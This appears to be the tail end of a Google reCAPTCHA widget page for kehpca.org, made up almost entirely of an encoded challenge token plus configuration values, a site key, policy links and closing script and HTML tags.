w/CgsOGOcKjwprDvcOXwq45eXvCgnnDhi4MwrozwqHCrsKiYx7Dn8O1ExbDvMKGbMO7BHjCmlpHw7t2w63CugBwSsOdIERzwoALTcKqwqvDoHvDlGrDtCjCpsO2wrfDisOCU8KASRwnw55JJUdpaMKgeX/Cq8OYEMO2w4lCRAnDj2IjSWPCgsKXw4YcF8KIECwKw6luwodRwrVGw5rDjHDDpMO2eiMudsO2QsOaQcOeXXhfwozDn2A/wowcSgnCgcK5wqg6WWtUw5omwpjCvcKQJMOOIHE2WUPCg8OGUsO/YsKedjMoM3bDh8KDC8Oxw6rDmADDvl1lJFHDniBOP0wQwpLDoCXDoELDiHXCn8K/wqbDtMOMRcOlM8KmwqBSbUlOVMKSw5rCjcKebsObcFpUeMKMwqhlw7fCsUBmwp3Cr8O2w6Auwql4w4fCmwDDuWjDkmjCvMK5ccKoVTlPwpDDviLDjxV6bkDDnyrCt8Ouw73Dj8O/RTl5wpLCncKfV2HCrMOzw48Ew5lja8KHEMKPB8KKwo8NWcO6w74rw6zDpFsOPD5EUsODw6N0bcOnYyZ/aHw+esKXQ8OFwqECw5kuwqBVWcOYa8K+fcOwCFjCti8aw4AdworDr8KIUR5hTsKNwpY3NX/DoF/CtAbDimNYdynDrz4hV8OhGcKXTAjCvcKxwo7DgXTDncKywqd/UgsMwr1yw7XCiVRjw5rDmVYvdxbDlsKlFWcbw4Bxw6Rkw6PCvVF2wqLDg8O6LQAbQBVEw4Mqwq/DkzYwV8OSWgU5w4PCoMKVVsKRByLCg8KOQsOPwoLDuMKeTQNwUAhJw7bCjU5OwqDCtMKowoHCmcOyQBHCjVNJGFoZw4rDiMK9VG5Ow6HCocOXWHo8PcKiCjAZw4kHwoUUBMOYw5hFwobCviDCmMO7F8ODLUgeCB4gU8Oywq1OFMOdw6UxwoF0RgEbwqzDqkliwr/DqQLDk8KoHsKNwpdiPsKuMsOIBcO5w7fDuSw9wpfCisOZw6Efw6LDusOEw4jDs37CjMOAw6snFSvDicOTdidHUsKdwoFmwqQvJRAdw5cHwq8VfA7DgFAsZ8K8SMO+fcKMw5wRw5AIw4jDmkxZE2/CrgdMw7csPntIPMKJwrXCsXIwOWfCu0zDp8O/MsOow7zChsOgZxYQPR1/YBPDqEvCvVjDhAJDw555w5duwpNcSAgfCsKdXRRXw4RCNi7Cp8KlKVfCtMOXF8KKN8OSwp7ClMOhw5I+w4Rew68rWsO3eMOkw4HDhsOtwpABAcKLw5ZGwpfCvMOOBsK1wqNUwrVNU3dGWWczwq/DtsK/T8K3woU8w4TDo8KoIsOhw6zClTXDiCHDmi0awox1B8OXwqbCoMK/[base64]/DhMK3w5HDnMKlflB/P8Oyw4FlRER1wovDsB4Cb8KRw6TDoMKtBlPDnTJkGA7CnRzCosKkwo/CsgjChcKPw7TCtHzCjz/Dt2wsT8OhOWIiPUzDjT1qK34dwq3CiMO6FFRcdCLDssOjwoA1GjcQQR7CgsOewpvDm8Ozw5vCoCjDo8OPw57Ck3N5wpnDr8O3wprCtMK9aX7DiMKqwo9hw70fwoXDmcO7w4Yvw6lwKwxICMKxQC7DrT/Co8OAUcK5BMK0w5TDg8K4I8O3w4tdBcOoMF3CryQVw7onWMK6T8KkbU8gw6YVC8O0H2jDl8KEBg3CgcO7DsOmU3/CglpoQCfChxzCvXtAc8OLcX1ew47DkA7CkcOTwq8EwqBewo/[base64]/Y2E7w6MuUcOkwqlnYsKYwp7DrsOKw7sxwpwywoRhUGYcBsOuwqUgQMKPwp/DpMKdw5NfP8KpPhsRwpYyQsK5w7HDpy4pwprDpWEIwqQlwrPDscO8wqHCr8Kxw6fDv3JswprChCMqNgLCtcKsw4UQMUB4L2rClkXClHJ/wqxywrPCjGQFwoXDsCrDmmfCmMOhVAzDumrDoR49aDfCvMKyDm4Qw7/DmnbDqxDDp3Eww4HDisO4wpnDmS5fw5E3CcOidsOtwo/DmcO7DMKWVcKXw5DDocK/esOMGcOmPcO3wq3CosKdw6kcwq3DmnwmwqQ7w6MBw7w2w43CnUnDhTfDtMOmwozChUkPwqbDiMO+G148woDDk0LDlAvDo0TCr2hKwp5Vw5cPw4tyCgp7Rl5oAsKtIcOzwoJVw5vCrVlFEBcZw4LCjMKvPMO6Ym8Hw7vDqMK7w5/ChcODw5p7wr/DlcODAsOnw4PCqMO7NRYkw5/Dl3XCvmXDvmrDpC3DqWzCh11cfGwawoplwoPDrElXw73Cp8O1woHDscORwpEmwpo4McO2woQCAWQNwqJUNsOPwrllwpE4P3BMw6o9Y0/CkMOjIDp6wp/[base64]/[base64]/Di8Kqw54CUMOVXijDm8KWw4RXIMKGCMKQwoBEw6UUC8OcwoNEw5EfPybCrz8zwrR2eSDCoh9vCyvCgxXCvXkHwpIOw4LDk15yV8O2WMK3EhrCvcOww7TCgE1nwqPDm8OxMsOuK8KCJgUawrfCpMKZF8Kiw7EcwqY9wo/DqjzCoxI8YV8pYsOkw6YxIsOgw6nDjsKiw5gjDwNKwrPCvSvCjMKhBHFqAGnDvh7ClwYKaVBQw5/CvW4aUMKfRsKrHkXDkMOiw6jCv0rDhcOiEhLDncKTwqJ5w7gpYCdJUALDmsOOP8KEWnZVE8Odw6VowpHDohzDt1gkwovCs8OfGsOsJ3jDlXFPw4tDwpHDhcKOVmTDuXtlL8Ocwq/DrsKEcsOww6vChUjDrQ9IYMKKcX8qdsK4SMKQw4wtw4Arwq7CvMKmw7PCmm5swpzCr058dMOAw7kjJ8KaYnM1dsObw63DgsOpw5PCoVHCr8KrwovDn3jDpE3DgjTDvcKRPHLDizPDgA/DkRFPwph3wpJgwpHCi2AVwqnDomJzw43CpgzCq1LDhzjDnMKbwp8sw77DncOUNhrCpinCgzdgUUjCvcOdwp7ChsOSIcKcw58dwpDDogQJw4TCsj1zRcKJw5vCpMKBBcKWwrIOwp/ClMODH8KEw7fCgDLCnMOLP2MdDRdOwp3DthPCgMOtwo52w53Dk8K4wpjClsK4wo8JASF6wrAkwrx/[base64]/Dp8Ozw5XCribCgWkLw64mQH7CnyxvZsO1w5dRwrnDr8KRYlRCKcOKB8OOwrTDmcKyw6vCssOvDwLDssOSXsOWw7HCrSHCpsK/XFFEwqZPwrTDq8KNwrw0EcK9NE7DrMKhwpfDtXXDmsKWKsOuwq5CDDYiFjAsNDxCwrLDvcKaZHlMw5TDmjYuwrpgdcKuw4PCoMKnw6rCmn4wRH03bjl9Bkptwr3CgAY0WsKDw6EHw6rCuCp/UcOkEsKVXMKowqTCj8OXeW9xeDzDtFsGJ8OVNF3ChhEXwq7DicO+S8Kiw47CsWrCv8KuwqJNwrM+SMKMw77Di8O8w61Qwo7DnMKRwr/DvVDCkRDCjkLCv8K6w4fDkSjCqcO2wrTDnsKJAWEYw6smw49xcMKaSxLDk8KHdgPCscOKc27Cn0fDucKxGsOieHEhwq/CmXQcw6cYwoQ2wrHClArDssK8PsK6w4cOYDwXDMOTYMO2O3rCoG0Uw4g/YT9Dw6HCsMKiTgfCuWTCm8KAGWjDlMOMbzNeDMKYw4vCrAlEw7/DnMObwp3ChlkBCMObZRJAeh8LwqEpR3QAacKsw6cVOyltD3nDi8K8wqzCn8KMw4oheysgwonCiwHClRrDm8O7w7M/UsOZRnBBw60DI8KRwqgOHcOGw7Ufwq/[base64]/TcOMwp7CvsOYTMOgw7UuDMKJw6YGe1XDrQjCicKjwp5tasKUw4UNSzhFwqweJ8O+E8KzwrQgYMK1NTsBwpfCu8KVwrRow4TDksK1BEvCjG3CuUpNJMKXw4U+wqvCs1sbSWoqK08KwrgrK2hDOMOzGVIPE2TCqsKFLsKCwpjDq8Odw4/CjAwiLMKrwqrDkQgZNsOaw4RHTUzCi1dYdRgvwrPCjcKowpHDuVXCqggYLcOFRglBw5/DnXBFw7HDoxrCnyx2w4vCqXAVKzXCpnhowr7ClznCq8KuwpYqZsKUwoB0OiTDvQzDlU9CDcKpw5YyfsOKBxQQAzB7FRnCjHAaYMO3FsKowpYMMHEzwrA9w5PDpXdDE8KUTMKpcB/DoC52UMO0w7nCvcK9H8O7w5Vbw6DDgSkQFAgyH8OaYG/Cm8O+wok1McK6w7gpGiJgw4XDlcOsworDicKqKMO1w44zWcKrwqLDojLDvMOcLcKTwp00w5nCmWU+RUjDlsKDSURFJ8OiOmFSTxjDjj3Di8OuwoDDsCAqYA4vB33CssO6QcKqbAk0wo5RKcOGw7FeN8OkHsOdwpNMA1omwq3DtsO5aT/DnsKJw5V2w6rDucKYw6LDvl7DgcOvwqsfbMKyW2/ChcOlw4DDixNGBcOFw7Apwp7CtzkTw43CocKPw6fDm8KPw6U6w5jClsOqwoJ1HDt8AlUSRCTCixdwMGVVfwcCwpAvw5pIUsOkw5orAGDCocOYA8KfwrlGwpIkw4/CmMKaZwZcKEnDtko5wo7DlTEYw53DgMKOa8KwMhLDtcOUaAPDgGsreU3DicKBw4Y6ZsO7wpwMw6BtwqpCw4zDvsKUQ8OUwqEew5kqQMOyKMKpw4zDm8KEC0VFw5DCuVU6UU59fcK7bjsowoLDolnDgTRhU8OQecK/czPCrmjDicOHw6HCqcONw4YqA3PCjylTwrp/cjpWN8KueBwzNgjDiCpWZ1REZG5+HGJfNxvDkz0QR8KDw6hPw6bCl8KoDcOww5BFw6g4W2nCksKbwrNMHEvCnBxowofDicKqFsOKwqRZC8ONwrHDhsOpwrnDuRjCmMOXw7x2NU3DmcKUaMK6OMKhYC5/GR0IJRDCvsObw43Cnw/DtsKDwrd2VcOFwrZHUcKfSsOIPMOfMUnDhR7CqMK8GE/[base64]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[base64]/SMKVeMOJK3FCw7w4ccOHWsKMJcKrYMOEfsOSOlBWwokQw4fCm8Ogw7TDnsOZCcOiEsK6TsKUw6bDgS0XTsOtMMKiSMKuw5MbwqvDsibCrnB+wpUiMlTDi18NUmrCg8OZwqcfwrBXUMODNMO0w5bCqsK9AHjCtcOLQsOvVCEwGsOpSn9kAcOqwrUXw4PDuUnDuz/DvA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfJjrMZAAAAAP_fVULafyIe6-S9skyvc2AKe1yE\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://kehpca.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/lOCvXBvXogy7DGK29VLCpziukGMVUseeWY91FWgBjU\\u003d\x22,1,0,null,1,1769162514863,0,0,[73,36],null,[195,234,110],\x22RC-SutcxWXZv2GrCg\x22,null,null,null,null,null,\x220dAFcWeA43QPqSbyMgNHhvbt38MEj0Y5Mj_1N67Yqa3rzadTH6dQ8PTRJMPS6VpWWkgK9TltRGjGljpsuWHVuH7vW6DazD52v9Dw\x22,1769245314971]");
    </script></body></html>